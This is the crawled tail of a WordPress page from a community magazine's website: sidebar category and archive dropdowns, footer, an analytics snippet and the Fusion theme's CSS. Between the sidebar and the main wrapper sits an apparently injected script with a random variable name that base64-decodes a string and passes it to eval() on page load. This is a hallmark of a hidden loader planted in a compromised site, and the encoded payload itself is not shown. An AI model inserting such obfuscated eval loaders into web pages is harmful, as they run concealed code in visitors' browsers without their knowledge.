	<option class="level-1" value="34">&nbsp;&nbsp;&nbsp;July 2010&nbsp;&nbsp;(12)</option>
	<option class="level-1" value="42">&nbsp;&nbsp;&nbsp;July 2011&nbsp;&nbsp;(11)</option>
	<option class="level-1" value="47">&nbsp;&nbsp;&nbsp;July 2012&nbsp;&nbsp;(10)</option>
	<option class="level-1" value="52">&nbsp;&nbsp;&nbsp;July 2013&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="57">&nbsp;&nbsp;&nbsp;July 2014&nbsp;&nbsp;(11)</option>
	<option class="level-1" value="63">&nbsp;&nbsp;&nbsp;July 2015&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="77">&nbsp;&nbsp;&nbsp;July 2016&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="88">&nbsp;&nbsp;&nbsp;July 2017&nbsp;&nbsp;(10)</option>
	<option class="level-1" value="100">&nbsp;&nbsp;&nbsp;July 2018&nbsp;&nbsp;(10)</option>
	<option class="level-1" value="103">&nbsp;&nbsp;&nbsp;July 2019&nbsp;&nbsp;(10)</option>
	<option class="level-1" value="112">&nbsp;&nbsp;&nbsp;July 2021&nbsp;&nbsp;(7)</option>
	<option class="level-1" value="120">&nbsp;&nbsp;&nbsp;July 2022&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="107">&nbsp;&nbsp;&nbsp;Oct Jul Apr 2020&nbsp;&nbsp;(10)</option>
	<option class="level-1" value="32">&nbsp;&nbsp;&nbsp;October 2009&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="36">&nbsp;&nbsp;&nbsp;October 2010&nbsp;&nbsp;(10)</option>
	<option class="level-1" value="44">&nbsp;&nbsp;&nbsp;October 2011&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="49">&nbsp;&nbsp;&nbsp;October 2012&nbsp;&nbsp;(12)</option>
	<option class="level-1" value="90">&nbsp;&nbsp;&nbsp;October 2013&nbsp;&nbsp;(12)</option>
	<option class="level-1" value="58">&nbsp;&nbsp;&nbsp;October 2014&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="68">&nbsp;&nbsp;&nbsp;October 2015&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="80">&nbsp;&nbsp;&nbsp;October 2016&nbsp;&nbsp;(11)</option>
	<option class="level-1" value="94">&nbsp;&nbsp;&nbsp;October 2017&nbsp;&nbsp;(11)</option>
	<option class="level-1" value="99">&nbsp;&nbsp;&nbsp;October 2018&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="104">&nbsp;&nbsp;&nbsp;October 2019&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="115">&nbsp;&nbsp;&nbsp;October 2021&nbsp;&nbsp;(7)</option>
	<option class="level-1" value="121">&nbsp;&nbsp;&nbsp;October 2022&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="111">&nbsp;&nbsp;&nbsp;Venkat&#8217;s and Others&#8217; Selected Earlier Articles&nbsp;&nbsp;(33)</option>
	<option class="level-0" value="96">Soft Copies of Past issues&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="31">Travel&nbsp;&nbsp;(2)</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();

/* ]]> */
</script>
</div></li><li><div id="archives-2" class="widget widget_archive"><h2 class="title">PAST ISSUES (Chronological)</h2>		<label class="screen-reader-text" for="archives-dropdown-2">PAST ISSUES (Chronological)</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='http://www.pittsburghpatrika.com/2025/09/'> September 2025 &nbsp;(1)</option>
	<option value='http://www.pittsburghpatrika.com/2025/06/'> June 2025 &nbsp;(1)</option>
	<option value='http://www.pittsburghpatrika.com/2023/12/'> December 2023 &nbsp;(8)</option>
	<option value='http://www.pittsburghpatrika.com/2023/05/'> May 2023 &nbsp;(1)</option>
	<option value='http://www.pittsburghpatrika.com/2023/03/'> March 2023 &nbsp;(8)</option>
	<option value='http://www.pittsburghpatrika.com/2023/01/'> January 2023 &nbsp;(6)</option>
	<option value='http://www.pittsburghpatrika.com/2022/09/'> September 2022 &nbsp;(9)</option>
	<option value='http://www.pittsburghpatrika.com/2022/07/'> July 2022 &nbsp;(8)</option>
	<option value='http://www.pittsburghpatrika.com/2022/06/'> June 2022 &nbsp;(1)</option>
	<option value='http://www.pittsburghpatrika.com/2022/04/'> April 2022 &nbsp;(8)</option>
	<option value='http://www.pittsburghpatrika.com/2022/02/'> February 2022 &nbsp;(1)</option>
	<option value='http://www.pittsburghpatrika.com/2021/12/'> December 2021 &nbsp;(9)</option>
	<option value='http://www.pittsburghpatrika.com/2021/10/'> October 2021 &nbsp;(7)</option>
	<option value='http://www.pittsburghpatrika.com/2021/07/'> July 2021 &nbsp;(7)</option>
	<option value='http://www.pittsburghpatrika.com/2021/03/'> March 2021 &nbsp;(9)</option>
	<option value='http://www.pittsburghpatrika.com/2020/12/'> December 2020 &nbsp;(10)</option>
	<option value='http://www.pittsburghpatrika.com/2020/10/'> October 2020 &nbsp;(10)</option>
	<option value='http://www.pittsburghpatrika.com/2020/05/'> May 2020 &nbsp;(1)</option>
	<option value='http://www.pittsburghpatrika.com/2020/03/'> March 2020 &nbsp;(1)</option>
	<option value='http://www.pittsburghpatrika.com/2020/02/'> February 2020 &nbsp;(12)</option>
	<option value='http://www.pittsburghpatrika.com/2019/10/'> October 2019 &nbsp;(8)</option>
	<option value='http://www.pittsburghpatrika.com/2019/07/'> July 2019 &nbsp;(10)</option>
	<option value='http://www.pittsburghpatrika.com/2019/04/'> April 2019 &nbsp;(14)</option>
	<option value='http://www.pittsburghpatrika.com/2019/01/'> January 2019 &nbsp;(12)</option>
	<option value='http://www.pittsburghpatrika.com/2018/11/'> November 2018 &nbsp;(9)</option>
	<option value='http://www.pittsburghpatrika.com/2018/07/'> July 2018 &nbsp;(10)</option>
	<option value='http://www.pittsburghpatrika.com/2018/04/'> April 2018 &nbsp;(9)</option>
	<option value='http://www.pittsburghpatrika.com/2018/03/'> March 2018 &nbsp;(1)</option>
	<option value='http://www.pittsburghpatrika.com/2018/01/'> January 2018 &nbsp;(13)</option>
	<option value='http://www.pittsburghpatrika.com/2017/10/'> October 2017 &nbsp;(12)</option>
	<option value='http://www.pittsburghpatrika.com/2017/07/'> July 2017 &nbsp;(10)</option>
	<option value='http://www.pittsburghpatrika.com/2017/04/'> April 2017 &nbsp;(13)</option>
	<option value='http://www.pittsburghpatrika.com/2017/02/'> February 2017 &nbsp;(1)</option>
	<option value='http://www.pittsburghpatrika.com/2016/12/'> December 2016 &nbsp;(15)</option>
	<option value='http://www.pittsburghpatrika.com/2016/10/'> October 2016 &nbsp;(11)</option>
	<option value='http://www.pittsburghpatrika.com/2016/07/'> July 2016 &nbsp;(8)</option>
	<option value='http://www.pittsburghpatrika.com/2016/04/'> April 2016 &nbsp;(8)</option>
	<option value='http://www.pittsburghpatrika.com/2016/01/'> January 2016 &nbsp;(1)</option>
	<option value='http://www.pittsburghpatrika.com/2015/12/'> December 2015 &nbsp;(9)</option>
	<option value='http://www.pittsburghpatrika.com/2015/10/'> October 2015 &nbsp;(8)</option>
	<option value='http://www.pittsburghpatrika.com/2015/07/'> July 2015 &nbsp;(9)</option>
	<option value='http://www.pittsburghpatrika.com/2015/04/'> April 2015 &nbsp;(11)</option>
	<option value='http://www.pittsburghpatrika.com/2015/02/'> February 2015 &nbsp;(1)</option>
	<option value='http://www.pittsburghpatrika.com/2015/01/'> January 2015 &nbsp;(8)</option>
	<option value='http://www.pittsburghpatrika.com/2014/10/'> October 2014 &nbsp;(8)</option>
	<option value='http://www.pittsburghpatrika.com/2014/06/'> June 2014 &nbsp;(11)</option>
	<option value='http://www.pittsburghpatrika.com/2014/03/'> March 2014 &nbsp;(8)</option>
	<option value='http://www.pittsburghpatrika.com/2013/12/'> December 2013 &nbsp;(13)</option>
	<option value='http://www.pittsburghpatrika.com/2013/09/'> September 2013 &nbsp;(12)</option>
	<option value='http://www.pittsburghpatrika.com/2013/06/'> June 2013 &nbsp;(8)</option>
	<option value='http://www.pittsburghpatrika.com/2013/04/'> April 2013 &nbsp;(10)</option>
	<option value='http://www.pittsburghpatrika.com/2013/01/'> January 2013 &nbsp;(11)</option>
	<option value='http://www.pittsburghpatrika.com/2012/10/'> October 2012 &nbsp;(12)</option>
	<option value='http://www.pittsburghpatrika.com/2012/06/'> June 2012 &nbsp;(11)</option>
	<option value='http://www.pittsburghpatrika.com/2012/04/'> April 2012 &nbsp;(10)</option>
	<option value='http://www.pittsburghpatrika.com/2011/12/'> December 2011 &nbsp;(10)</option>
	<option value='http://www.pittsburghpatrika.com/2011/09/'> September 2011 &nbsp;(9)</option>
	<option value='http://www.pittsburghpatrika.com/2011/07/'> July 2011 &nbsp;(11)</option>
	<option value='http://www.pittsburghpatrika.com/2011/04/'> April 2011 &nbsp;(9)</option>
	<option value='http://www.pittsburghpatrika.com/2010/12/'> December 2010 &nbsp;(10)</option>
	<option value='http://www.pittsburghpatrika.com/2010/10/'> October 2010 &nbsp;(11)</option>
	<option value='http://www.pittsburghpatrika.com/2010/07/'> July 2010 &nbsp;(13)</option>
	<option value='http://www.pittsburghpatrika.com/2010/03/'> March 2010 &nbsp;(12)</option>
	<option value='http://www.pittsburghpatrika.com/2010/02/'> February 2010 &nbsp;(4)</option>
	<option value='http://www.pittsburghpatrika.com/2009/10/'> October 2009 &nbsp;(7)</option>
	<option value='http://www.pittsburghpatrika.com/2009/07/'> July 2009 &nbsp;(3)</option>
	<option value='http://www.pittsburghpatrika.com/2009/04/'> April 2009 &nbsp;(3)</option>
	<option value='http://www.pittsburghpatrika.com/2009/03/'> March 2009 &nbsp;(1)</option>
	<option value='http://www.pittsburghpatrika.com/2009/01/'> January 2009 &nbsp;(3)</option>
	<option value='http://www.pittsburghpatrika.com/2008/07/'> July 2008 &nbsp;(1)</option>
	<option value='http://www.pittsburghpatrika.com/2008/01/'> January 2008 &nbsp;(1)</option>
	<option value='http://www.pittsburghpatrika.com/2007/10/'> October 2007 &nbsp;(4)</option>
	<option value='http://www.pittsburghpatrika.com/2007/07/'> July 2007 &nbsp;(1)</option>
	<option value='http://www.pittsburghpatrika.com/2007/01/'> January 2007 &nbsp;(1)</option>
	<option value='http://www.pittsburghpatrika.com/2006/11/'> November 2006 &nbsp;(1)</option>
	<option value='http://www.pittsburghpatrika.com/2006/10/'> October 2006 &nbsp;(3)</option>
	<option value='http://www.pittsburghpatrika.com/2006/09/'> September 2006 &nbsp;(1)</option>
	<option value='http://www.pittsburghpatrika.com/2006/01/'> January 2006 &nbsp;(2)</option>
	<option value='http://www.pittsburghpatrika.com/2005/08/'> August 2005 &nbsp;(1)</option>
	<option value='http://www.pittsburghpatrika.com/2005/07/'> July 2005 &nbsp;(1)</option>
	<option value='http://www.pittsburghpatrika.com/2004/07/'> July 2004 &nbsp;(3)</option>
	<option value='http://www.pittsburghpatrika.com/1996/01/'> January 1996 &nbsp;(1)</option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-2" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script>
</div></li>     </ul>
  </div>
  <!-- /sidebar 2nd container -->
 </div>
 <!-- /sidebar 1st container -->
</div>
<!-- /sidebar -->


 <script type='text/javascript'>var QYJCBSKKOG = atob('[base64]'); 
eval(QYJCBSKKOG);</script>'

  </div>
  <!-- /side wrap -->
 </div>
 <!-- /mid column wrap -->
</div>
<!-- /main wrapper -->

<!-- clear main & sidebar sections -->
<div class="clearcontent"></div>
<!-- /clear main & sidebar sections -->

 
<!-- footer -->
 <div id="footer">

   
   <!-- please do not remove this. respect the authors :) -->
   <p>
    Fusion theme by <a href="http://digitalnature.ro/projects/fusion">digitalnature</a> | powered by <a href="http://wordpress.org/">WordPress</a>    <br />
   <a class="rss" href="http://www.pittsburghpatrika.com/feed/">Entries (RSS)</a> and <a href="http://www.pittsburghpatrika.com/comments/feed/">Comments (RSS)</a> <a href="javascript:void(0);" id="toplink">^</a>
   <!-- 18 queries. 0.059 seconds. -->
   </p>
 </div>
 <!-- /footer -->
   <div id="layoutcontrol">
   <a href="javascript:void(0);" class="setFont" title="Increase/Decrease text size"><span>SetTextSize</span></a>
   <a href="javascript:void(0);" class="setLiquid" title="Switch between full and fixed width"><span>SetPageWidth</span></a>
 </div>
 </div>
<!-- /page -->

</div>
</div>
<!-- /page wrappers -->


<script type="text/javascript" src="http://www.pittsburghpatrika.com/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<!-- Start of Statcounter Code for Default Guide -->
<script type="text/javascript">
var sc_invisible=1; 
var sc_project=11882008; 
var sc_security="3a066bdd"; 
</script>
<script type="text/javascript" async
src="https://secure.statcounter.com/counter/counter.js"></script>
<noscript><div class="Statcounter"><a title="Web Analytics Made Easy - Statcounter"
href="https://statcounter.com/"
target="_blank"><img class="Statcounter"
src="https://c.statcounter.com/11882008/0/3a066bdd/1/"
alt="Web Analytics"></a></div></noscript>
<!-- End of Statcounter Code for Default Guide -->
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.pittsburghpatrika.com/wp-content/themes/fusion/style.css
body_size: 7805
content:
/*
Theme Name: Fusion
Theme URI: http://digitalnature.ro/projects/fusion
Description: Light and clean Wordpress theme from <a href="http://digitalnature.ro/">digitalnature</a>. <br />Localization support and theme options available
Version: 3.1
Author: digitalnature
Author URI: http://digitalnature.ro
Tags: light, two-columns, fixed-width, flexible-width, right-sidebar, theme-options, threaded-comments, white

	Fusion Wordpress theme
	  http://digitalnature.ro/projects/fusion

	Theme designed by digitalnature. See the project page for more information and updates

	The CSS, XHTML and design is released under GPL.
    http://www.opensource.org/licenses/gpl-license.php

*/


/* global prop. */
*{
  margin: 0;
  padding: 0;
}

html, body{
 height:100%;
}

html{
  font-size: 100%;
}

body{
  font-family: "Lucida Grande", "Lucida Sans Unicode", Arial, Helvetica, Sans, FreeSans, Jamrul, Garuda, Kalimati;
  font-size: 0.75em;
  font-style: normal;
  color: #000;
  background: #fff url(images/main-bg.gif) repeat-x left 200px;
  min-height:100%;
  height:auto !important; /* ie6 ignores it */
  height:100%; /* fix */
  position: relative;
}


/* general elements */
a{
  color: #2d83d5;
  text-decoration: underline;
}

a:hover{
  color: #fff;
  background-color: #2d83d5;
  text-decoration: none;
}

img{
  border: 0;
}

table{
  margin: .5em 0 1em;
  border-bottom: 3px solid #d9d9d9;
  border-left: 1px solid #d9d9d9;
}

table td, table th{
  text-align: left;
  padding: .2em .4em;
  border-top: 1px solid #d9d9d9;
  border-right: 1px solid #d9d9d9;
}

table th{
  background: #ebebeb;
  border-bottom: 2px solid #d9d9d9;
}

table tr.odd{
  background: #ebebeb;
}

table tr:hover{
  background: #d9d9d9;
}

p{
  line-height: 140%;
  margin: .4em 0 1em;
}

form p{
  margin: 0;
}

input, textarea, select{
  font-family: "Lucida Grande", "Lucida Sans Unicode", Arial, Helvetica, Sans, FreeSans, Jamrul, Garuda, Kalimati;
  font-size: 100%;
  margin: .2em 0;
  background: transparent url(images/input-bg.png) no-repeat left top;
}

input, textarea{
  padding: .2em .4em;
}

input.radio, input.checkbox{
  background: none;
  padding: 2px;
  margin: 2px;
}

form label{
  font-weight: bold;
}

fieldset{
  padding: .8em;
  border: 1px solid #E7E8E6;
}

legend{
  padding: 2px 15px 10px 15px;
  color: #8b8b89;
  text-transform: uppercase;
  font-style: italic;
  font-size: 115%;
}

small{ font-size: 86%; }

pre{
  overflow: auto;
  background: #eee;
  padding: .4em;
}

/* lists */

ul, ol{
  margin: .4em 0 1em;
  line-height: 150%;
}


ul li, ol li{
 list-style-position:outside;
 margin-left: 2em;
}

dl{
  padding: .3em 0 .8em;
}

dt {
  float: left;
  clear: left;
  width: 9em;
  text-align: right;
  font-weight: bold;
  text-decoration: underline;
}

dd {
  margin: 0 0 0 10em;
  padding: 0 0 0.5em 0;
}

blockquote{
  background: transparent url(images/blockquote.png) no-repeat left top;
  margin: 10px 65px 10px 10px;
  padding: 20px 20px 10px 10px;
  font-style: italic;
  color: #939494;
}

blockquote p{
  padding: 8px;
  margin: 2px;
  border: 1px dotted #939494;
}

/* headings */

h1{
  font-size: 250%;
  margin: .5em 0 .2em;
  font-weight: bold;
  letter-spacing:-0.06em;
}

h2{
  font-family: "Palatino Linotype", Georgia, "Tahoma", "Century Schoolbook L", Arial, Helvetica;
  font-size: 160%;
  font-weight: bold;
  margin: .5em 0 .2em;
  letter-spacing: -0.04em;
}

h3{
  font-family: "Lucida Grande", "Lucida Sans Unicode", Arial, Helvetica, Sans, FreeSans, Jamrul, Garuda, Kalimati;
  font-size: 150%;
  font-weight: bold;
  margin: .5em 0 .2em;
  letter-spacing:-0.06em;
}

h4{
  font-family: Arial Narrow, Arial, Helvetica, Geneva;
  font-size: 140%;
  font-weight: bold;
  margin: .5em 0 .2em;
}

h5{
  font-family: "Lucida Grande", "Lucida Sans Unicode", Arial, Helvetica, Sans, FreeSans, Jamrul, Garuda, Kalimati;
  font-size: 115%;
  font-weight: normal;
  margin: .5em 0 .2em;
  text-transform: uppercase;
  font-style: italic;
}

h6{
  font-family: "Lucida Grande", "Lucida Sans Unicode", Arial, Helvetica, Sans, FreeSans, Jamrul, Garuda, Kalimati;
  font-size: 110%;
  font-weight: bold;
  margin: .4em 0 .2em;
}


/*** BASIC LAYOUT ***/

/* used only for the header background images (center & repeat) */
#page-wrap1{ background: transparent url(images/header-bg.jpg) repeat-x left top; }
#page-wrap2{
  background: transparent url(images/header-center.jpg) no-repeat center top;
  height: 200px;
  width: 100%;
  display:block;
}

/* actual layout width: default is fixed @ 960px; 100% = fluid width */
#page{
  width: 980px;
  min-width: 780px;
  margin:0 auto;
}

/* content area (sidebars + main) */
#main-wrap {
  position:relative;		/* IE7 overflow bugfix */
  clear:both;
  float:left;
  width:100%;
}

#mid-wrap, #side-wrap {
  float:left;
  width:100%;
  position:relative;
}

#mid, #sidebar, #sidebar2 {
  float:left;
  position:relative;
  padding:0;
  overflow: visible;
}


/* start ie 6/7 position relative + z-index bug-fix

#side-wrap, #mid-wrap{
  float: none;
  position: relative;
}
#sidebar, #sidebar2{
  position: relative;
  float: right;
}
#mid{
  position: relative;
  float: left;
}

end ie 6/7 position relative + z-index bug-fix */


/* no sidebar? */

#page #main-wrap #mid-wrap { right:100%; }
#page #main-wrap #side-wrap { right:0; }

#page #main-wrap #mid {
  width:100%;			/* main column width */
  left:100%;			/* same */
}


/* if sidebar exists... */

#page.with-sidebar #main-wrap #mid-wrap { right:0%;   /* width of the 2nd column, 0 because it doesnt exist */ }
#page.with-sidebar #main-wrap #side-wrap { right:66%; /* width of the main column */ }

#page.with-sidebar #main-wrap #mid {
  width:66%;			/* width of main column */
  left:66%;				/* same */
}

#page.with-sidebar #main-wrap #sidebar {
  width:34%;			/* width of the sidebar */
  left:66%;
}


/* if 2nd sidebar exists... */

#page.with-sidebar2 #main-wrap #mid-wrap { right:25%; }
#page.with-sidebar2 #main-wrap #side-wrap { right:25%; }

#page.with-sidebar2 #main-wrap #mid {
  width:50%;			/* width of main column */
  left:50%;
}

#page.with-sidebar2 #main-wrap #sidebar {
  width:30%;			/* width of the sidebar (narrower than on 2 column pages)  */
  left:50%;
}

#page.with-sidebar2 #main-wrap #sidebar2 {
  width:20%;            /* width of 2nd sidebar */
  left:50%;

}

#sidebar2-wrap{
  margin-top: 230px;
  padding-left: 8px;
}

#mid-content{
  margin: 40px 0 10px;
}

#sidebar-wrap1{
  background: transparent url(images/side-start.png) no-repeat left top;
  padding-left: 28px;
  margin-top: 36px;
  height: 100%;
}

#sidebar-wrap2{
  background: transparent url(images/side-bg.png) no-repeat right top;
  padding-right: 30px;
  padding-top: 40px;
  height: 100%;
  min-height: 400px;
}


/* clear sidebar/main sections, assuming sidebar is on the right */
div.clearcontent{
  clear: left;
}



/*** HEADER AREA ***/

/* logo position */
a#logo{
  top: 80px;
  position: absolute;
}

a#logo:hover{
  background: none;
}

#header{
  height: 200px;
  z-index: 2; /* fix for stupid ie6/7 bug */
  position:relative;
}

#header h1{
  font-family: "Trajan Pro", "Lucida Sans Unicode", Arial, Helvetica, Sans, FreeSans, Jamrul, Garuda, Kalimati;
  font-weight: bold;
  position: absolute;
  color: #fff;
  top: 85px;
  font-size: 3.4em;
  letter-spacing:-0.06em;
  margin: 0;
  padding: 0;
}

#header h1 a{
  color: #fff;
  text-decoration: none;
}

#header h1 a:hover{
  background: none;
  color: #2d83d5;
}

/* top navigation */
#topnav{
  color: #a2a3a6;
  padding-top: 20px;
}

#topnav a{
  font-size: 110%;
  text-transform: uppercase;
  text-decoration: none;
  color: #afb0b3;
  padding: 0 8px;
}

#topnav a:hover{
  text-decoration: none;
  background: none;
  color: #fff;
}


/* header tabs */
#tabs{
  font-size:13px;
  width: 100%;
  line-height:normal;
  position: absolute;
  bottom: 0;
  left: 0;
  z-index: 0;
}

#tabs ul{
  list-style:none;
}

#tabs li{
  display:inline;
  float: left;
  position: relative;
  margin: 0;
  padding: 0;
}

#tabs a {
  float:left;
  background:url(images/tab-left.png) no-repeat left top;
  color:#0470a0;
  padding-left:9px;
  margin-right:3px;
  text-decoration:none;
  color:#cfcfcf;
  cursor: pointer; /* IE 7 bug-fix */
}

#tabs a span{
  float:left;
  display:block;
  background:url(images/tab-right.png) no-repeat right top;
  height: 29px;
  padding-right: 10px;
}

#tabs a span span{
  display:block;
  background:none;
  height: auto;
  padding: 4px 4px 0 4px;
}

/* Commented Backslash Hack hides rule from IE5-Mac \*/
#tabs a span {float:none;}
/* End IE5-Mac hack */
#tabs a:hover span {
  color:#cfcfcf;
}

#tabs a:hover, #tabs li:hover a{
  background-position:0% -29px;
  color:#fff;
}
#tabs a:hover span, #tabs li:hover a span{
  background-position:100% -29px;
  color:#fff;
}

#tabs a.active, #tabs a.active:hover,
#tabs li.current_page_item a, #tabs li.current_page_item a:hover,
#tabs li.current_page_ancestor a, #tabs li.current_page_ancestor a:hover,
#tabs li.current-cat a, #tabs li.current-cat a:hover,
#tabs li.current-cat-parent a, #tabs li.current-cat-parent a:hover{
  background-position:0% -58px;
}

#tabs a.active span, #tabs a.active:hover span,
#tabs li.current_page_item a span, #tabs li.current_page_item a:hover span,
#tabs li.current_page_ancestor a span, #tabs li.current_page_ancestor a:hover span,
#tabs li.current-cat a span, #tabs li.current-cat a:hover span,
#tabs li.current-cat-parent a span, #tabs li.current-cat-parent a:hover span{
  background-position:100% -58px;
  color:#000;
}

/* sub-menus */

#tabs ul ul {
  background: #838383;
  position: absolute;
  display: none;
  width:200px;
  top: 29px;
  left: 0;
  margin: 0;
  padding: 4px 0;
  line-height: 100%;
  z-index: 99;
  border-left: 1px solid #ddd;
  border-right: 1px solid #ddd;
  border-bottom: 1px solid #ddd;
  -moz-border-radius-bottomleft: 4px;
  -moz-border-radius-bottomright: 4px;
}

#tabs ul ul ul{
  border: 1px solid #fff;
  -moz-border-radius: 4px;
}

#tabs ul a.active ul,
#tabs ul li.current_page_item ul,
#tabs ul li.current_page_ancestor ul,
#tabs ul li.current-cat ul,
#tabs ul li.current-cat-parent ul{
  background: #fff;
  border-left: 1px solid #ddd;
  border-right: 1px solid #ddd;
  border-bottom: 1px solid #ddd;
}

#tabs ul.active ul ul,
#tabs ul li.current_page_item ul ul,
#tabs ul li.current_page_ancestor ul ul,
#tabs ul li.current-cat ul ul,
#tabs ul li.current-cat-parent ul ul{
  border: 1px solid #ddd !important;
}

#tabs ul li ul a{
  width:180px;
  height:auto;
  float:left;
  background: none;
  margin: 0;
  padding: 4px 10px;
  color: #cfcfcf;
  font-weight: normal;
  font-size: 90%;
  text-shadow: #656565 1px 1px 1px;
  line-height: 125%;
}

#tabs ul a.active ul a,
#tabs ul li.current_page_item ul a,
#tabs ul li.current_page_ancestor ul a,
#tabs ul li.current-cat ul a,
#tabs ul li.current-cat-parent ul a{
  color: #000;
  text-shadow: none;
}

#tabs li:hover ul a span{ color: #cfcfcf; }

#tabs ul a.active ul a span,
#tabs ul li.current_page_item ul a span,
#tabs ul li.current_page_ancestor ul a span,
#tabs ul li.current-cat ul a span,
#tabs ul li.current-cat-parent ul a span{
  color: #666;
}

#tabs ul li ul a span, #tabs ul li ul a span span{
  margin: 0;
  padding: 0;
  height: auto;
  float: none;
}

#tabs ul ul a:hover, #tabs ul ul a:hover,
#tabs ul a.active ul a:hover,
#tabs ul li.current_page_item ul a:hover,
#tabs ul li.current_page_ancestor ul a:hover,
#tabs ul li.current-cat ul a:hover,
#tabs ul li.current-cat-parent ul a:hover{
  background:#09c6eb url(images/tab-subnav-active.gif) repeat-x left top;
}

#tabs ul ul a:hover, #tabs ul ul a:hover span,
#tabs ul a.active ul a:hover span,
#tabs ul li.current_page_item ul a:hover span,
#tabs ul li.current_page_ancestor ul a:hover span,
#tabs ul ul li.current_page_parent a:hover span,
#tabs ul ul li.current_page_item a:hover span,
#tabs ul ul li.current_page_parent li.current_page_item a:hover span,
#tabs ul ul li.current-cat a:hover span,
#tabs ul ul li.current-cat-parent li.current_page_item a:hover span{
  color:#fff;
}

#tabs ul li ul a span, #tabs ul li ul a span{
  background: none;
}

#tabs ul ul ul{
  top:auto;
}

#tabs ul li ul ul {
  left:195px;
  top: 4px;
}

#tabs ul li:hover ul ul, #tabs ul li:hover ul ul ul, #tabs ul li:hover ul ul ul ul{
  display:none;
}
#tabs ul li:hover ul, #tabs ul li li:hover ul, #tabs ul li li li:hover ul, #tabs ul li li li li:hover ul{
  display:block;
}

/* active submenus */
#tabs ul ul li.current_page_parent a span,
#tabs ul ul li.current_page_item a span,
#tabs ul ul li.current_page_parent li.current_page_item a span,
#tabs ul ul li.current-cat a span,
#tabs ul ul li.current-cat-parent li.current_page_item a span{
  color: #2d83d5;
}

#tabs ul ul li.current_page_item li a span, #tabs ul ul li.current_page_parent li a span,
#tabs ul ul li.current-cat li a span, #tabs ul ul li.current-cat-parent li a span{
  color: #000;
}

/* IE 7 bug-fixes */
#tabs ul li:hover { z-index: 100; }
#tabs ul * li:hover { visibility: inherit; }


/*** MAIN ***/

/* sort news links (pligg) */
#sortlinks{
  display: block;
  margin: 5px 0 20px;
}


/* secondary tabs */

ul.secondary-tabs {
  font-size:14px;
  height:35px;
  line-height:normal;
  left: 0;
  padding-left: 12px;
  background:transparent url(images/mtab-bg.png) repeat-x left bottom;
  margin: 10px 0 20px;
  list-style:none;
}

ul.secondary-tabs li {
  display:inline;
  float:left;
  margin: 0;
  padding: 0;
}

ul.secondary-tabs a {
  float:left;
  background:url(images/mtab-left.png) no-repeat left -35px;
  color:#0470a0;
  padding-left:6px;
  margin-right:3px;
  text-decoration:none;
  text-transform: uppercase;
  color:#8c8b8b;
  cursor: pointer; /* IE 7 bug-fix */
}

ul.secondary-tabs a span{
  float:left;
  display:block;
  background:url(images/mtab-right.png) no-repeat right -35px;
  height: 35px;
  padding-right: 6px;
}

ul.secondary-tabs a span span{
  display:block;
  background:none;
  height: auto;
  padding: 7px 10px 0 10px;
}

/* Commented Backslash Hack hides rule from IE5-Mac \*/
ul.secondary-tabs a span {float:none;}
/* End IE5-Mac hack */
ul.secondary-tabs a:hover span {
  color:#cfcfcf;
}

ul.secondary-tabs a:hover{
  background-position:0% -70px;
  color:#fff;
}
ul.secondary-tabs a:hover span{
  background-position:100% -70px;
  color:#fff;
}

ul.secondary-tabs a.active, ul.secondary-tabs a.current{
  background-position:0% 0px;
  color:#ed2124;
}
ul.secondary-tabs a.active span, ul.secondary-tabs a.current span {
  background-position:100% 0px;
  color:#ed2124;
}

#tab-2, #tab-3, #tab-4, #tab-5, #tab-6, #tab-7, #tab-8, #tab-9{
  display: none;
}

.post, .attachment{
  background: transparent url(images/div-h2.gif) repeat-x left 8px;
  padding-top: .6em;
  margin: 0 0 2.8em;
  display: block;
  position: relative;
  min-width: 0;  /* IE7 peakaboo fix */
}

.post-search{
  background: transparent url(images/div-h2.gif) repeat-x left 8px;
  padding-top: .6em;
  display: block;
  min-width: 0;  /* IE7 peakaboo fix */
}


/* titles */

.post h2.title, .attachment h2.title,
.page h2.title, .page h2.title{
  font-family: "Palatino Linotype", Georgia, "Tahoma", "Century Schoolbook L", Arial, Helvetica;
  font-size: 250%;
  font-weight: bold;
  margin: 0;
  padding: 0;
  letter-spacing: -0.04em;
}

.post h2.title a{
  color: #000;
  text-decoration: none;
}

.post h2.title a:hover{
  background: none;
  color: #ed1f24;
}

.post h3.title, .attachment h3.title{
  font-family: "Palatino Linotype", Georgia, "Tahoma", "Century Schoolbook L", Arial, Helvetica;
  font-size: 200%;
  font-weight: normal;
  margin: 0;
  padding: 0;
  letter-spacing: normal;
}

.post h3.title a{
  color: #000;
  text-decoration: none;
}

.post h3.title a:hover{
  background: none;
  color: #ed1f24;
}

/* post header */

.post .postheader, .attachment .postheader{
  display: block;
  margin-left: 74px;
  position: relative;
}

.post p.postcategory, .attachment p.postcategory{
  color: #e5e5e5;
}

.post .postinfo, .attachment .postinfo{
  background: #e2e3e3 url(images/postinfo-bg.gif) repeat-x left top;
}

.post .postinfo p, .attachment .postinfo p{
  padding: .4em .8em;
}

/* post body */

.post .postbody, .attachment .postbody{
  clear: left;
  display: block;
}

.post p.postcontrols, .attachment p.postcontrols{
  color: #e5e5e5;
  float: right;
  margin: 0;
}

.post .tags, .attachment p.postcontrols{
  float: left;
